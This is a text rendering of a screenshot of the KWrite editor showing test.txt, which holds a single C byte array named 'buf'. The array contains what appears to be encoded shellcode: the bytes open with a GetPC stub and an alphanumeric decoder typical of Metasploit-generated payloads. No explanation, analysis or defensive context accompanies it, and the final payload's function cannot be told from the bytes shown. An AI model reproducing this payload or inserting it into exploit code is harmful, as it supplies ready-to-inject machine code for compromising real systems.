 test.txt – KWrite
File Edit View Tools Settings Help
New Open Save Save As Close Undo »
unsigned char buf[] =
"\x89\xe5\xdb\xda\xd9\x75\xf4\x5f\x57\x59\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a"
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32"
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
"\x49\x6c\x79\x78\x6e\x69\x35\x50\x57\x70\x65\x50\x55\x30\x6d"
"\x59\x39\x75\x70\x31\x38\x52\x52\x44\x4e\x6b\x66\x32\x30\x30"
"\x4c\x4b\x62\x72\x34\x4c\x6c\x4b\x61\x42\x72\x34\x4e\x6b\x70"
"\x72\x65\x78\x76\x6f\x68\x37\x33\x7a\x45\x76\x50\x31\x59\x6f"
"\x54\x71\x6b\x70\x6e\x4c\x65\x6c\x31\x71\x51\x6c\x66\x62\x36"
"\x4c\x71\x30\x49\x51\x7a\x6f\x56\x6d\x33\x31\x4a\x67\x6b\x52"
"\x68\x70\x31\x42\x66\x37\x6c\x4b\x50\x52\x32\x30\x6e\x6b\x42"
"\x62\x75\x6c\x67\x71\x58\x50\x6c\x4b\x47\x30\x71\x68\x6e\x65"
"\x49\x50\x64\x34\x62\x6a\x66\x61\x6e\x30\x46\x30\x4e\x6b\x52"
"\x68\x46\x78\x6e\x6b\x63\x68\x47\x50\x47\x71\x59\x43\x4b\x53"
"\x77\x4c\x52\x69\x4c\x4b\x70\x34\x4c\x4b\x33\x31\x38\x56\x35"
"\x61\x39\x6f\x64\x71\x49\x50\x4e\x4c\x79\x51\x5a\x6f\x44\x4d"
"\x56\x61\x6f\x37\x45\x68\x4d\x30\x34\x35\x48\x74\x67\x73\x73"
"\x4d\x6a\x58\x45\x6b\x53\x4d\x66\x44\x43\x45\x4a\x42\x62\x78"
"\x4e\x6b\x56\x38\x61\x34\x37\x71\x4a\x73\x52\x46\x4e\x6b\x74"
"\x4c\x62\x6b\x4c\x4b\x70\x58\x57\x6c\x33\x31\x5a\x73\x6c\x4b"
"\x55\x54\x6e\x6b\x45\x51\x7a\x70\x4b\x39\x62\x64\x66\x44\x66"
"\x44\x61\x4b\x31\x4b\x75\x31\x33\x69\x50\x5a\x42\x71\x69\x6f"
"\x6b\x50\x31\x48\x51\x4f\x50\x5a\x6c\x4b\x77\x62\x7a\x4b\x4d"
"\x56\x33\x6d\x65\x38\x47\x43\x56\x52\x55\x50\x57\x70\x50\x68"
"\x31\x67\x33\x43\x57\x42\x31\x4f\x32\x74\x42\x48\x52\x6c\x50"
"\x77\x47\x56\x63\x37\x4b\x4f\x48\x55\x4c\x78\x4a\x30\x66\x61"
"\x65\x50\x47\x70\x44\x69\x59\x54\x46\x34\x52\x70\x55\x38\x66"
"\x49\x6b\x30\x70\x6b\x75\x50\x49\x6f\x69\x45\x46\x30\x56\x30"
"\x70\x50\x30\x51\x50\x72\x70\x63\x70\x70\x50\x30\x68\x69"
"\x7a\x56\x6f\x79\x4f\x4b\x50\x6b\x4f\x69\x45\x6c\x57\x52\x4a"
"\x53\x35\x62\x48\x49\x50\x79\x38\x50\x62\x37\x30\x50\x68\x76"
"\x62\x53\x30\x45\x77\x57\x74\x6d\x59\x78\x66\x30\x6a\x46\x70"
"\x51\x46\x51\x47\x65\x38\x4a\x39\x4d\x75\x61\x64\x51\x71\x69"
"\x6f\x69\x45\x4c\x45\x4b\x70\x62\x54\x54\x4c\x49\x6f\x72\x6e"
"\x66\x68\x72\x55\x5a\x4c\x33\x58\x4c\x30\x4c\x75\x49\x32\x51"
"\x46\x49\x6f\x69\x45\x32\x4a\x67\x70\x51\x7a\x34\x44\x71\x46"
"\x30\x57\x61\x78\x37\x72\x58\x59\x7a\x68\x43\x6f\x6b\x4f\x4e"
"\x35\x6e\x6b\x70\x36\x62\x4a\x53\x70\x75\x38\x43\x30\x32\x30"
"\x45\x50\x67\x70\x52\x76\x70\x6a\x35\x50\x73\x58\x30\x58\x6c"
"\x64\x52\x73\x38\x65\x39\x6f\x58\x55\x4e\x73\x72\x73\x33\x5a"
"\x67\x70\x73\x66\x51\x43\x73\x37\x70\x68\x64\x42\x6e\x39\x7a"
"\x68\x73\x6f\x39\x6f\x7a\x47\x71\x6b\x73\x31\x39\x4a\x66"
"\x4e\x65\x48\x76\x71\x65\x7a\x4c\x48\x43\x41\x41";
Line: 1 Col: 1 INS LINE test.txt